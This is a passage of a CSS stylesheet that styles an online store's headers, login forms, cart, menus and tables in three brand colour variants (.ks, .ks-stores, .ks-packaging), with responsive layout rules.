  font-family: "Font Awesome 5 Free"; }

.ks .bold {
  font-family: inherit; }

.ks .button_text {
  font-family: inherit; }

.ks .header {
  font-family: inherit; }

.ks .title {
  font-family: inherit; }

.ks .num_products {
  font-family: inherit; }

.ks .button {
  font-family: inherit; }

.ks .header_info-top .header_info-category {
  font-family: inherit; }

.ks .category_heading {
  font-family: inherit; }

.ks [role=heading] {
  font-family: inherit; }

.ks [role=columnheader] {
  font-family: inherit; }

.ks .pdp_sku, .ks .pdp_short_desc {
  font-family: inherit; }

.ks .pricing_detail_table th {
  font-family: inherit; }

.ks .pricing_detail_table .main_heading th {
  font-family: inherit; }

.ks .font-semi_bold {
  font-family: inherit; }

.ks .ks #departmentsMenu > li .departmentButton > span {
  font-family: inherit; }

.ks .headingtext {
  font-family: inherit; }

.ks .form-legend {
  font-family: inherit; }

.ks .form-title {
  font-family: inherit; }

.ks .subtotal_price {
  font-family: inherit; }

.ks #headerRow1 .date {
  font-family: inherit; }

.ks .main_header_text {
  font-family: inherit; }

.ks #headerRowLinks {
  background-color: #00466A; }

.ks .account-display-page #headerRowLinks {
  background-color: #00466A;
  display: block; }
  .ks .account-display-page #headerRowLinks #quickLinksBar > li > a {
    pointer-events: none; }
    .ks .account-display-page #headerRowLinks #quickLinksBar > li > a::after {
      background-color: transparent;
      content: "";
      display: none; }
  .ks .account-display-page #headerRowLinks #headerPayInvoiceLinkText {
    display: none; }

.ks #searchBar .submitButton {
  background: #00466A; }

.ks #widget_minishopcart svg g rect,
.ks .product_option svg g rect,
.ks #addToFavourites svg {
  fill: #00466A; }

.ks #widget_minishopcart svg g use,
.ks .product_option svg g use {
  fill: #00466A !important; }

.ks .account-display-page #headerRow2 {
  border: none;
  border-bottom: 0.2em solid #A0642C; }

.ks .loginMenuDropdown .icon, .ks .logon-user-form .icon, .ks #headerRow1 .date .invoiceIconLink .icon {
  background: #A0642C; }

.ks .Login_New_Txt {
  color: #A0642C; }

.ks .sign_in_registration .myaccount_error {
  color: red; }

.ks #headerRow2 {
  border-color: #00466A;
  border-bottom: 0.2em solid #A0642C; }

.ks #quickLinksBar > li .panelLinkSelected.selected {
  border-radius: 0px;
  border-radius: unset;
  background: #01324a; }

.ks #quickLinksBar > li > a {
  font-family: inherit; }

.ks .lm-logonform .field .label {
  color: #A0642C; }

.ks .lm-logonform .link_primary {
  color: #A0642C; }

.ks .lm-logonform .lm_link-secondary:hover {
  color: #A0642C; }

.ks .loginMenuDropdown .lm_link-secondary:hover {
  color: #A0642C; }

.ks .lm-logonform .button_primary {
  background: #A0642C;
  border: 1px solid #A0642C; }

.ks .lm-logonform .button_primary:hover {
  background: #88511d; }

.ks .lm-logonform .input_field:focus {
  border-color: #A0642C; }

.ks .button_primary {
  font-family: inherit;
  border-radius: 0%;
  background: #00466A;
  border: 1px solid #00466A; }

.ks .button_primary > span {
  font-family: inherit; }

.ks .link_primary {
  font-family: inherit;
  color: #00466A; }

.ks .product_list_table .product_name > a {
  font-family: inherit; }

.ks .product_description > b {
  font-family: inherit; }

.ks .color_primary {
  color: #00466A !important; }

.ks .button_primary:hover {
  background: #01324a; }

.ks .button_cancel {
  background: #e9e9e9;
  border: none; }

.ks .button_cancel:hover {
  background: #dcdbdb; }

.ks .controlBar .pageControl.number > a.selected, .ks .pageControlButton {
  border-radius: 0%;
  background-color: #00466A; }

.ks .input_field:focus {
  border-color: #00466A; }

.ks .facetSelectContainer .facetSelectedHighlight {
  color: #00466A; }

.ks #AutoSuggestDiv #autoSuggestAdvancedSearch {
  color: #00466A; }

.ks .lm_link, .ks .lm_link-secondary:hover {
  color: #00466A; }

.ks .lm_link:hover {
  color: #01324a; }

.ks .sub_cat_wrapper .sub_cat_item.disable_link .container > a:hover {
  color: #00466A; }

.ks .breadcrumb_current {
  color: #00466A; }

.ks #breadcrumb .on {
  color: #00466A; }

.ks #quickLinksMenuArea.basicMenu ul > li a {
  font-family: inherit; }

.ks div#widget_breadcrumb > ul > li > a {
  font-family: inherit; }

.ks div#widget_breadcrumb > ul li.current {
  font-family: inherit; }

.ks #quickLinksMenuArea.basicMenu ul > li a:hover {
  color: #00466A; }

.ks #cartDropdown {
  border-top: 3px solid #00466A; }

.ks div#widget_minishopcart_popup > #cartDropdown > .content > .products > .product > .product_name a,
.ks div#widget_minishopcart_popup_1 > #cartDropdown > .content > .products > .product > .product_name a {
  font-family: inherit; }

.ks #breadcrumb .on {
  color: #00466A; }

.ks div#widget_breadcrumb > ul > li > a:hover {
  color: #00466A; }

.ks #global_loginSignIn_text {
  display: none;
  text-transform: uppercase; }

.ks .loginMenuDropdown .footer, .ks .logon-user-form .footer {
  justify-content: start; }

.ks .logon-user-form .userform-content.one {
  border-top: none; }

.ks #departmentsMenu > li .departmentButton > span {
  font-family: inherit;
  text-transform: none; }

.ks .departmentMenu > .header > .link {
  font-family: inherit; }

.ks #footer {
  background-color: #415156; }

@media (min-width: 1025px) {
  .ks .departmentMenu {
    border-top: 3px solid #00466A; } }

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  .ks .departmentMenu {
    border-top: 3px solid #00466A; } }

@media (min-width: 320px) and (max-width: 406px) {
  .ks .header_info-top .header_info-bar {
    margin-left: -25px; } }

@media (min-width: 320px) and (max-width: 992px) {
  .ks #quickLinksBar #Header_GlobalLogin_signInQuickLink {
    display: none; }
  .ks #header #headerRow1 #searchBar {
    border: 2px solid #00466A; }
  .ks #searchBar #searchBox #searchFilterButton {
    border-right: 2px solid #00466A; }
  .ks #MiniShoppingCart .lm-minicart-container #widget_minishopcart .minishopcart_total {
    background: #00466A; }
  .ks .userlogon-form-container .lm-userlogon {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 4%; }
  .ks .userlogon-form-container .lm-userlogon > div {
    width: 90% !important; }
  .ks .userlogon-form-container .sign_in_registration {
    width: 90% !important; }
  .ks .register-online-page .lm-userSignUp {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 4%;
    flex-basis: calc( 90% - 0.01px - 1.25rem) !important;
    max-width: calc( 90% - 0.01px - 1.25rem) !important; }
  .ks .register-online-page .userSignUp-form-container .registration-form {
    width: 100%;
    flex-basis: calc( 90% - 0.01px - 1.25rem) !important;
    max-width: calc( 90% - 0.01px - 1.25rem) !important; } }

.ks .account-display-page .content_wrapper_position {
  max-width: 100%; }

.ks .register-online-page .content_wrapper_position {
  max-width: 100%; }

@media (min-width: 320px) and (max-width: 767px) {
  .ks .recommendation-wrapper > div {
    width: calc(50% - 10px) !important; } }

@media (min-width: 768px) and (max-width: 1024px) {
  .ks .recommendation-wrapper > div {
    width: calc(33% - 10px) !important; } }

.ks .recommendation-wrapper > div > div .product_image {
  border: none; }

.ks .recommendation-wrapper > div > div .product_image > a {
  width: auto;
  height: auto;
  font-size: 0; }

.ks .recommendation-wrapper > div > div .product_image > a > img {
  width: 100%;
  max-height: 300px;
  aspect-ratio: 6 / 4; }

.ks .userlogon-form-container {
  flex-wrap: wrap;
  justify-content: space-evenly; }

.ks .userSignUp-form-container {
  flex-wrap: wrap;
  justify-content: space-evenly; }

.ks .register-online-page .lm-userSignUp {
  margin-right: 0%; }

@media (min-width: 993px) {
  .ks .userlogon-form-container .lm-userlogon > div {
    width: 85% !important; }
  .ks .userlogon-form-container .sign_in_registration {
    width: 40%;
    padding-top: 1.3%; }
  .ks .register-online-page .userSignUp-form-container .lm-userSignUp {
    flex-basis: calc( 42% - 0.01px - 1.25rem) !important;
    max-width: calc( 42% - 0.01px - 1.25rem) !important; }
  .ks .register-online-page .userSignUp-form-container .registration-form {
    flex-basis: calc( 40% - 0.01px - 1.25rem) !important;
    max-width: calc( 40% - 0.01px - 1.25rem) !important; } }

.ks .departmentMenu > .header {
  border-bottom: 2px solid #00466A; }

.ks #departmentsMenuWidget li .header {
  background-color: #00466A; }

.ks #departmentsMenuWidget li .header > a {
  font-weight: inherit;
  font-family: inherit; }

.ks #departmentsMenuWidget li .nav-categoryList > li > a {
  color: #415156; }

.ks #navfacetWidget li .header {
  background-color: #00466A; }

.ks .accordion-title {
  background-color: #00466A; }

.ks .filter_header {
  background-color: #00466A; }

.ks .lm-table thead {
  font-family: inherit;
  background: #00466A; }

.ks .lm-table thead > span {
  font-family: inherit;
  background: #00466A; }

.ks .lm-table th {
  font-family: inherit;
  background: #00466A; }

.ks .lm-table th > span {
  font-family: inherit; }

.ks .lm_table_div_wrapper .lm_table_row.header {
  background: #00466A; }

.ks .lm_link {
  font-family: inherit; }

.ks .tab_header .tab_container.active_tab {
  box-shadow: inset 0 3px 0 #00466A;
  color: #00466A; }

.ks .listTable .tableHeader {
  background: #00466A; }

.ks .lm-table .inner-table th {
  background: #00466A; }

.ks .catPos .container {
  background: #00466A; }

.ks .catPos .container .product_group_name {
  font-family: inherit;
  text-transform: uppercase; }

.ks div#widget_minishopcart_popup > #cartDropdown > .content > .products > .product > .product_name a {
  font-family: inherit; }

.ks div.req_modal .req-table__header {
  background: #00466A; }

.ks .inactive_tab:hover {
  color: #00466A; }

.ks .section_header {
  background: #00466A; }

.ks .section_header_text {
  font-family: inherit; }

.ks .button_primary, .ks .button_secondary {
  background: #00466A;
  border: 1px solid #00466A; }

.ks .mobile_section_header {
  display: none; }

@media (min-width: 320px) and (max-width: 992px) {
  .ks .mobile_section_header {
    display: block;
    background: #00466A; } }

.ks .catPos, .ks .catPos .container {
  border-radius: 0px; }

.ks #featuredCategoriesHeader {
  display: inherit !important;
  margin-top: 2%;
  margin-bottom: 1%;
  text-align: center; }

.ks #featuredCategoriesSeparator {
  display: inherit !important;
  width: 18%;
  border-top: 1px solid #00466A;
  margin-bottom: 5%; }

.ks #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .tools_list_item > .icon {
  background: #00466A; }

.ks svg g circle {
  fill: #00466A; }

.ks .nav-container span {
  background: #00466A; }

.ks .nav-container a.home-page__link {
  color: #00466A;
  font-family: inherit; }

@media (max-width: 600px) {
  .ks #header {
    border-bottom: 0.2em solid #A0642C; } }

.ks #quickLinksMenuArea h3 {
  background: #00466A; }

.ks #searchFilterButton {
  background: #fff !important; }

.ks #filterSearchDropdown {
  color: #4d4d4d !important; }

.ks .sub_cat_page .product_list_table .product_quantity .input_field {
  width: 80%; }

.ks-stores * {
  font-family: inherit; }

.ks-stores h1, .ks-stores h2, .ks-stores h3, .ks-stores h4, .ks-stores h5, .ks-stores h6 {
  font-family: inherit; }

.ks-stores .fa, .ks-stores .far, .ks-stores .fas {
  font-family: "Font Awesome 5 Free"; }

.ks-stores .bold {
  font-family: inherit; }

.ks-stores .button_text {
  font-family: inherit; }

.ks-stores .header {
  font-family: inherit; }

.ks-stores .title {
  font-family: inherit; }

.ks-stores .num_products {
  font-family: inherit; }

.ks-stores .button {
  font-family: inherit; }

.ks-stores .header_info-top .header_info-category {
  font-family: inherit; }

.ks-stores .category_heading {
  font-family: inherit; }

.ks-stores [role=heading] {
  font-family: inherit; }

.ks-stores [role=columnheader] {
  font-family: inherit; }

.ks-stores .pdp_sku, .ks-stores .pdp_short_desc {
  font-family: inherit; }

.ks-stores .pricing_detail_table th {
  font-family: inherit; }

.ks-stores .pricing_detail_table .main_heading th {
  font-family: inherit; }

.ks-stores .font-semi_bold {
  font-family: inherit; }

.ks-stores .ks #departmentsMenu > li .departmentButton > span {
  font-family: inherit; }

.ks-stores .headingtext {
  font-family: inherit; }

.ks-stores .form-legend {
  font-family: inherit; }

.ks-stores .form-title {
  font-family: inherit; }

.ks-stores .subtotal_price {
  font-family: inherit; }

.ks-stores #headerRow1 .date {
  font-family: inherit; }

.ks-stores .main_header_text {
  font-family: inherit; }

.ks-stores #headerRowLinks {
  background-color: #098098; }

.ks-stores .account-display-page #headerRowLinks {
  background-color: #00466A;
  display: block; }
  .ks-stores .account-display-page #headerRowLinks #quickLinksBar > li > a {
    pointer-events: none; }
    .ks-stores .account-display-page #headerRowLinks #quickLinksBar > li > a::after {
      background-color: transparent;
      content: "";
      display: none; }
  .ks-stores .account-display-page #headerRowLinks #headerPayInvoiceLinkText {
    display: none; }

.ks-stores #searchBar .submitButton {
  background: #098098; }

.ks-stores #widget_minishopcart svg g rect,
.ks-stores .product_option svg g rect,
.ks-stores #addToFavourites svg {
  fill: #098098; }

.ks-stores #widget_minishopcart svg g use,
.ks-stores .product_option svg g use {
  fill: #098098 !important; }

.ks-stores .account-display-page #headerRow2 {
  border: none;
  border-bottom: 0.2em solid #A0642C; }

.ks-stores .loginMenuDropdown .icon, .ks-stores .logon-user-form .icon, .ks-stores #headerRow1 .date .invoiceIconLink .icon {
  background: #A0642C; }

.ks-stores .Login_New_Txt {
  color: #A0642C; }

.ks-stores .sign_in_registration .myaccount_error {
  color: red; }

.ks-stores #headerRow2 {
  border-color: #098098;
  border-bottom: 0.2em solid #A0642C; }

.ks-stores #quickLinksBar > li .panelLinkSelected.selected {
  border-radius: 0px;
  border-radius: unset;
  background: #075a6b; }

.ks-stores #quickLinksBar > li > a {
  font-family: inherit; }

.ks-stores .lm-logonform .field .label {
  color: #A0642C; }

.ks-stores .lm-logonform .link_primary {
  color: #A0642C; }

.ks-stores .lm-logonform .lm_link-secondary:hover {
  color: #A0642C; }

.ks-stores .loginMenuDropdown .lm_link-secondary:hover {
  color: #A0642C; }

.ks-stores .lm-logonform .button_primary {
  background: #A0642C;
  border: 1px solid #A0642C; }

.ks-stores .lm-logonform .button_primary:hover {
  background: #88511d; }

.ks-stores .lm-logonform .input_field:focus {
  border-color: #A0642C; }

.ks-stores .button_primary {
  font-family: inherit;
  border-radius: 0%;
  background: #098098;
  border: 1px solid #098098; }

.ks-stores .button_primary > span {
  font-family: inherit; }

.ks-stores .link_primary {
  font-family: inherit;
  color: #098098; }

.ks-stores .product_list_table .product_name > a {
  font-family: inherit; }

.ks-stores .product_description > b {
  font-family: inherit; }

.ks-stores .color_primary {
  color: #098098 !important; }

.ks-stores .button_primary:hover {
  background: #075a6b; }

.ks-stores .button_cancel {
  background: #e9e9e9;
  border: none; }

.ks-stores .button_cancel:hover {
  background: #dcdbdb; }

.ks-stores .controlBar .pageControl.number > a.selected, .ks-stores .pageControlButton {
  border-radius: 0%;
  background-color: #098098; }

.ks-stores .input_field:focus {
  border-color: #098098; }

.ks-stores .facetSelectContainer .facetSelectedHighlight {
  color: #098098; }

.ks-stores #AutoSuggestDiv #autoSuggestAdvancedSearch {
  color: #098098; }

.ks-stores .lm_link, .ks-stores .lm_link-secondary:hover {
  color: #098098; }

.ks-stores .lm_link:hover {
  color: #075a6b; }

.ks-stores .sub_cat_wrapper .sub_cat_item.disable_link .container > a:hover {
  color: #098098; }

.ks-stores .breadcrumb_current {
  color: #098098; }

.ks-stores #breadcrumb .on {
  color: #098098; }

.ks-stores #quickLinksMenuArea.basicMenu ul > li a {
  font-family: inherit; }

.ks-stores div#widget_breadcrumb > ul > li > a {
  font-family: inherit; }

.ks-stores div#widget_breadcrumb > ul li.current {
  font-family: inherit; }

.ks-stores #quickLinksMenuArea.basicMenu ul > li a:hover {
  color: #098098; }

.ks-stores #cartDropdown {
  border-top: 3px solid #098098; }

.ks-stores div#widget_minishopcart_popup > #cartDropdown > .content > .products > .product > .product_name a,
.ks-stores div#widget_minishopcart_popup_1 > #cartDropdown > .content > .products > .product > .product_name a {
  font-family: inherit; }

.ks-stores #breadcrumb .on {
  color: #098098; }

.ks-stores div#widget_breadcrumb > ul > li > a:hover {
  color: #098098; }

.ks-stores #global_loginSignIn_text {
  display: none;
  text-transform: uppercase; }

.ks-stores .loginMenuDropdown .footer, .ks-stores .logon-user-form .footer {
  justify-content: start; }

.ks-stores .logon-user-form .userform-content.one {
  border-top: none; }

.ks-stores #departmentsMenu > li .departmentButton > span {
  font-family: inherit;
  text-transform: none; }

.ks-stores .departmentMenu > .header > .link {
  font-family: inherit; }

.ks-stores #footer {
  background-color: #415156; }

@media (min-width: 1025px) {
  .ks-stores .departmentMenu {
    border-top: 3px solid #098098; } }

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  .ks-stores .departmentMenu {
    border-top: 3px solid #098098; } }

@media (min-width: 320px) and (max-width: 406px) {
  .ks-stores .header_info-top .header_info-bar {
    margin-left: -25px; } }

@media (min-width: 320px) and (max-width: 992px) {
  .ks-stores #quickLinksBar #Header_GlobalLogin_signInQuickLink {
    display: none; }
  .ks-stores #header #headerRow1 #searchBar {
    border: 2px solid #098098; }
  .ks-stores #searchBar #searchBox #searchFilterButton {
    border-right: 2px solid #098098; }
  .ks-stores #MiniShoppingCart .lm-minicart-container #widget_minishopcart .minishopcart_total {
    background: #098098; }
  .ks-stores .userlogon-form-container .lm-userlogon {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 4%; }
  .ks-stores .userlogon-form-container .lm-userlogon > div {
    width: 90% !important; }
  .ks-stores .userlogon-form-container .sign_in_registration {
    width: 90% !important; }
  .ks-stores .register-online-page .lm-userSignUp {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 4%;
    flex-basis: calc( 90% - 0.01px - 1.25rem) !important;
    max-width: calc( 90% - 0.01px - 1.25rem) !important; }
  .ks-stores .register-online-page .userSignUp-form-container .registration-form {
    width: 100%;
    flex-basis: calc( 90% - 0.01px - 1.25rem) !important;
    max-width: calc( 90% - 0.01px - 1.25rem) !important; } }

.ks-stores .account-display-page .content_wrapper_position {
  max-width: 100%; }

.ks-stores .register-online-page .content_wrapper_position {
  max-width: 100%; }

@media (min-width: 320px) and (max-width: 767px) {
  .ks-stores .recommendation-wrapper > div {
    width: calc(50% - 10px) !important; } }

@media (min-width: 768px) and (max-width: 1024px) {
  .ks-stores .recommendation-wrapper > div {
    width: calc(33% - 10px) !important; } }

.ks-stores .recommendation-wrapper > div > div .product_image {
  border: none; }

.ks-stores .recommendation-wrapper > div > div .product_image > a {
  width: auto;
  height: auto;
  font-size: 0; }

.ks-stores .recommendation-wrapper > div > div .product_image > a > img {
  width: 100%;
  max-height: 300px;
  aspect-ratio: 6 / 4; }

.ks-stores .userlogon-form-container {
  flex-wrap: wrap;
  justify-content: space-evenly; }

.ks-stores .userSignUp-form-container {
  flex-wrap: wrap;
  justify-content: space-evenly; }

.ks-stores .register-online-page .lm-userSignUp {
  margin-right: 0%; }

@media (min-width: 993px) {
  .ks-stores .userlogon-form-container .lm-userlogon > div {
    width: 85% !important; }
  .ks-stores .userlogon-form-container .sign_in_registration {
    width: 40%;
    padding-top: 1.3%; }
  .ks-stores .register-online-page .userSignUp-form-container .lm-userSignUp {
    flex-basis: calc( 42% - 0.01px - 1.25rem) !important;
    max-width: calc( 42% - 0.01px - 1.25rem) !important; }
  .ks-stores .register-online-page .userSignUp-form-container .registration-form {
    flex-basis: calc( 40% - 0.01px - 1.25rem) !important;
    max-width: calc( 40% - 0.01px - 1.25rem) !important; } }

.ks-stores .departmentMenu > .header {
  border-bottom: 2px solid #098098; }

.ks-stores #departmentsMenuWidget li .header {
  background-color: #098098; }

.ks-stores #departmentsMenuWidget li .header > a {
  font-weight: inherit;
  font-family: inherit; }

.ks-stores #departmentsMenuWidget li .nav-categoryList > li > a {
  color: #415156; }

.ks-stores #navfacetWidget li .header {
  background-color: #098098; }

.ks-stores .accordion-title {
  background-color: #098098; }

.ks-stores .filter_header {
  background-color: #098098; }

.ks-stores .lm-table thead {
  font-family: inherit;
  background: #098098; }

.ks-stores .lm-table thead > span {
  font-family: inherit;
  background: #098098; }

.ks-stores .lm-table th {
  font-family: inherit;
  background: #098098; }

.ks-stores .lm-table th > span {
  font-family: inherit; }

.ks-stores .lm_table_div_wrapper .lm_table_row.header {
  background: #098098; }

.ks-stores .lm_link {
  font-family: inherit; }

.ks-stores .tab_header .tab_container.active_tab {
  box-shadow: inset 0 3px 0 #098098;
  color: #098098; }

.ks-stores .listTable .tableHeader {
  background: #098098; }

.ks-stores .lm-table .inner-table th {
  background: #098098; }

.ks-stores .catPos .container {
  background: #098098; }

.ks-stores .catPos .container .product_group_name {
  font-family: inherit;
  text-transform: uppercase; }

.ks-stores div#widget_minishopcart_popup > #cartDropdown > .content > .products > .product > .product_name a {
  font-family: inherit; }

.ks-stores div.req_modal .req-table__header {
  background: #098098; }

.ks-stores .inactive_tab:hover {
  color: #098098; }

.ks-stores .section_header {
  background: #098098; }

.ks-stores .section_header_text {
  font-family: inherit; }

.ks-stores .button_primary, .ks-stores .button_secondary {
  background: #098098;
  border: 1px solid #098098; }

.ks-stores .mobile_section_header {
  display: none; }

@media (min-width: 320px) and (max-width: 992px) {
  .ks-stores .mobile_section_header {
    display: block;
    background: #098098; } }

.ks-stores .catPos, .ks-stores .catPos .container {
  border-radius: 0px; }

.ks-stores #featuredCategoriesHeader {
  display: inherit !important;
  margin-top: 2%;
  margin-bottom: 1%;
  text-align: center; }

.ks-stores #featuredCategoriesSeparator {
  display: inherit !important;
  width: 18%;
  border-top: 1px solid #098098;
  margin-bottom: 5%; }

.ks-stores #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .tools_list_item > .icon {
  background: #098098; }

.ks-stores svg g circle {
  fill: #098098; }

.ks-stores .nav-container span {
  background: #098098; }

.ks-stores .nav-container a.home-page__link {
  color: #098098;
  font-family: inherit; }

@media (max-width: 600px) {
  .ks-stores #header {
    border-bottom: 0.2em solid #A0642C; } }

.ks-stores #quickLinksMenuArea h3 {
  background: #098098; }

.ks-stores #searchFilterButton {
  background: #fff !important; }

.ks-stores #filterSearchDropdown {
  color: #4d4d4d !important; }

.ks-stores .sub_cat_page .product_list_table .product_quantity .input_field {
  width: 80%; }

.ks-packaging * {
  font-family: inherit; }

.ks-packaging h1, .ks-packaging h2, .ks-packaging h3, .ks-packaging h4, .ks-packaging h5, .ks-packaging h6 {
  font-family: inherit; }

.ks-packaging .fa, .ks-packaging .far, .ks-packaging .fas {
  font-family: "Font Awesome 5 Free"; }

.ks-packaging .bold {
  font-family: inherit; }

.ks-packaging .button_text {
  font-family: inherit; }

.ks-packaging .header {
  font-family: inherit; }

.ks-packaging .title {
  font-family: inherit; }

.ks-packaging .num_products {
  font-family: inherit; }

.ks-packaging .button {
  font-family: inherit; }

.ks-packaging .header_info-top .header_info-category {
  font-family: inherit; }

.ks-packaging .category_heading {
  font-family: inherit; }

.ks-packaging [role=heading] {
  font-family: inherit; }

.ks-packaging [role=columnheader] {
  font-family: inherit; }

.ks-packaging .pdp_sku, .ks-packaging .pdp_short_desc {
  font-family: inherit; }

.ks-packaging .pricing_detail_table th {
  font-family: inherit; }

.ks-packaging .pricing_detail_table .main_heading th {
  font-family: inherit; }

.ks-packaging .font-semi_bold {
  font-family: inherit; }

.ks-packaging .ks #departmentsMenu > li .departmentButton > span {
  font-family: inherit; }

.ks-packaging .headingtext {
  font-family: inherit; }

.ks-packaging .form-legend {
  font-family: inherit; }

.ks-packaging .form-title {
  font-family: inherit; }

.ks-packaging .subtotal_price {
  font-family: inherit; }

.ks-packaging #headerRow1 .date {
  font-family: inherit; }

.ks-packaging .main_header_text {
  font-family: inherit; }

.ks-packaging #headerRowLinks {
  background-color: #A0642C; }

.ks-packaging .account-display-page #headerRowLinks {
  background-color: #00466A;
  display: block; }
  .ks-packaging .account-display-page #headerRowLinks #quickLinksBar > li > a {
    pointer-events: none; }
    .ks-packaging .account-display-page #headerRowLinks #quickLinksBar > li > a::after {
      background-color: transparent;
      content: "";
      display: none; }
  .ks-packaging .account-display-page #headerRowLinks #headerPayInvoiceLinkText {
    display: none; }

.ks-packaging #searchBar .submitButton {
  background: #A0642C; }

.ks-packaging #widget_minishopcart svg g rect,
.ks-packaging .product_option svg g rect,
.ks-packaging #addToFavourites svg {
  fill: #A0642C; }

.ks-packaging #widget_minishopcart svg g use,
.ks-packaging .product_option svg g use {
  fill: #A0642C !important; }

.ks-packaging .account-display-page #headerRow2 {
  border: none;
  border-bottom: 0.2em solid #A0642C; }

.ks-packaging .loginMenuDropdown .icon, .ks-packaging .logon-user-form .icon, .ks-packaging #headerRow1 .date .invoiceIconLink .icon {
  background: #A0642C; }

.ks-packaging .Login_New_Txt {
  color: #A0642C; }

.ks-packaging .sign_in_registration .myaccount_error {
  color: red; }

.ks-packaging #headerRow2 {
  border-color: #A0642C;
  border-bottom: 0.2em solid #A0642C; }

.ks-packaging #quickLinksBar > li .panelLinkSelected.selected {
  border-radius: 0px;
  border-radius: unset;
  background: #7a4d22; }

.ks-packaging #quickLinksBar > li > a {
  font-family: inherit; }

.ks-packaging .lm-logonform .field .label {
  color: #A0642C; }

.ks-packaging .lm-logonform .link_primary {
  color: #A0642C; }

.ks-packaging .lm-logonform .lm_link-secondary:hover {
  color: #A0642C; }

.ks-packaging .loginMenuDropdown .lm_link-secondary:hover {
  color: #A0642C; }

.ks-packaging .lm-logonform .button_primary {
  background: #A0642C;
  border: 1px solid #A0642C; }

.ks-packaging .lm-logonform .button_primary:hover {
  background: #88511d; }

.ks-packaging .lm-logonform .input_field:focus {
  border-color: #A0642C; }

.ks-packaging .button_primary {
  font-family: inherit;
  border-radius: 0%;
  background: #A0642C;
  border: 1px solid #A0642C; }

.ks-packaging .button_primary > span {
  font-family: inherit; }

.ks-packaging .link_primary {
  font-family: inherit;
  color: #A0642C; }

.ks-packaging .product_list_table .product_name > a {
  font-family: inherit; }

.ks-packaging .product_description > b {
  font-family: inherit; }

.ks-packaging .color_primary {
  color: #A0642C !important; }

.ks-packaging .button_primary:hover {
  background: #7a4d22; }

.ks-packaging .button_cancel {
  background: #e9e9e9;
  border: none; }

.ks-packaging .button_cancel:hover {
  background: #dcdbdb; }

.ks-packaging .controlBar .pageControl.number > a.selected, .ks-packaging .pageControlButton {
  border-radius: 0%;
  background-color: #A0642C; }

.ks-packaging .input_field:focus {
  border-color: #A0642C; }

.ks-packaging .facetSelectContainer .facetSelectedHighlight {
  color: #A0642C; }

.ks-packaging #AutoSuggestDiv #autoSuggestAdvancedSearch {
  color: #A0642C; }

.ks-packaging .lm_link, .ks-packaging .lm_link-secondary:hover {
  color: #A0642C; }

.ks-packaging .lm_link:hover {
  color: #7a4d22; }

.ks-packaging .sub_cat_wrapper .sub_cat_item.disable_link .container > a:hover {
  color: #A0642C; }

.ks-packaging .breadcrumb_current {
  color: #A0642C; }

.ks-packaging #breadcrumb .on {
  color: #A0642C; }

.ks-packaging #quickLinksMenuArea.basicMenu ul > li a {
  font-family: inherit; }

.ks-packaging div#widget_breadcrumb > ul > li > a {
  font-family: inherit; }

.ks-packaging div#widget_breadcrumb > ul li.current {
  font-family: inherit; }

.ks-packaging #quickLinksMenuArea.basicMenu ul > li a:hover {
  color: #A0642C; }

.ks-packaging #cartDropdown {
  border-top: 3px solid #A0642C; }

.ks-packaging div#widget_minishopcart_popup > #cartDropdown > .content > .products > .product > .product_name a,
.ks-packaging div#widget_minishopcart_popup_1 > #cartDropdown > .content > .products > .product > .product_name a {
  font-family: inherit; }

.ks-packaging #breadcrumb .on {
  color: #A0642C; }

.ks-packaging div#widget_breadcrumb > ul > li > a:hover {
  color: #A0642C; }

.ks-packaging #global_loginSignIn_text {
  display: none;
  text-transform: uppercase; }

.ks-packaging .loginMenuDropdown .footer, .ks-packaging .logon-user-form .footer {
  justify-content: start; }

.ks-packaging .logon-user-form .userform-content.one {
  border-top: none; }

.ks-packaging #departmentsMenu > li .departmentButton > span {
  font-family: inherit;
  text-transform: none; }

.ks-packaging .departmentMenu > .header > .link {
  font-family: inherit; }

.ks-packaging #footer {
  background-color: #415156; }

@media (min-width: 1025px) {
  .ks-packaging .departmentMenu {
    border-top: 3px solid #A0642C; } }

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  .ks-packaging .departmentMenu {
    border-top: 3px solid #A0642C; } }

@media (min-width: 320px) and (max-width: 406px) {
  .ks-packaging .header_info-top .header_info-bar {
    margin-left: -25px; } }

@media (min-width: 320px) and (max-width: 992px) {
  .ks-packaging #quickLinksBar #Header_GlobalLogin_signInQuickLink {
    display: none; }
  .ks-packaging #header #headerRow1 #searchBar {
    border: 2px solid #A0642C; }
  .ks-packaging #searchBar #searchBox #searchFilterButton {
    border-right: 2px solid #A0642C; }
  .ks-packaging #MiniShoppingCart .lm-minicart-container #widget_minishopcart .minishopcart_total {
    background: #A0642C; }
  .ks-packaging .userlogon-form-container .lm-userlogon {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 4%; }
  .ks-packaging .userlogon-form-container .lm-userlogon > div {
    width: 90% !important; }
  .ks-packaging .userlogon-form-container .sign_in_registration {
    width: 90% !important; }
  .ks-packaging .register-online-page .lm-userSignUp {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 4%;
    flex-basis: calc( 90% - 0.01px - 1.25rem) !important;
    max-width: calc( 90% - 0.01px - 1.25rem) !important; }
  .ks-packaging .register-online-page .userSignUp-form-container .registration-form {
    width: 100%;
    flex-basis: calc( 90% - 0.01px - 1.25rem) !important;
    max-width: calc( 90% - 0.01px - 1.25rem) !important; } }

.ks-packaging .account-display-page .content_wrapper_position {
  max-width: 100%; }

.ks-packaging .register-online-page .content_wrapper_position {
  max-width: 100%; }

@media (min-width: 320px) and (max-width: 767px) {
  .ks-packaging .recommendation-wrapper > div {
    width: calc(50% - 10px) !important; } }

@media (min-width: 768px) and (max-width: 1024px) {
  .ks-packaging .recommendation-wrapper > div {
    width: calc(33% - 10px) !important; } }

.ks-packaging .recommendation-wrapper > div > div .product_image {
  border: none; }

.ks-packaging .recommendation-wrapper > div > div .product_image > a {
  width: auto;
  height: auto;
  font-size: 0; }

.ks-packaging .recommendation-wrapper > div > div .product_image > a > img {
  width: 100%;
  max-height: 300px;
  aspect-ratio: 6 / 4; }

.ks-packaging .userlogon-form-container {
  flex-wrap: wrap;
  justify-content: space-evenly; }

